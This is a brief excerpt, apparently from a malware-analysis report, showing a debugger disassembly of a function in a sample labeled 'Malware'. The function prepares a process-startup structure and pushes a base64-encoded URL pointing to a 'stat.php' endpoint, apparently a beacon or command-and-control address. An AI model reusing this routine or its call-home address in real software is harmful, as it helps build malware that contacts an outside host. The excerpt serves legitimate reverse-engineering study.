 15113620 55 PUSH EBP
15113621 8BEC MOV EBP,ESP
15113623 83EC 60 SUB ESP,60
15113626 57 PUSH EDI
15113627 C745 A0 4400000 MOV DWORD PTR SS:[EBP-60],44
1511362E B9 10000000 MOV ECX,10
15113633 33C0 XOR EAX,EAX
15113635 8D7D A4 LEA EDI,DWORD PTR SS:[EBP-5C]
15113638 F3:AB REP STOS DWORD PTR ES:[EDI]
1511363A 68 C2010000 PUSH 1C2
1511363F 6A 00 PUSH 0
15113641 68 30741115 PUSH Malware.15117430
15113646 E8 851F0000 CALL Malware.151155D0
1511364B 83C4 0C ADD ESP,0C
1511364E 68 00901115 PUSH Malware.15119000 ASCII "aHR0cDovL3Rlc3RiZWQuY29tL3N0YXQucGhw/zX/
15113653 E8 081E0000 CALL Malware.15115460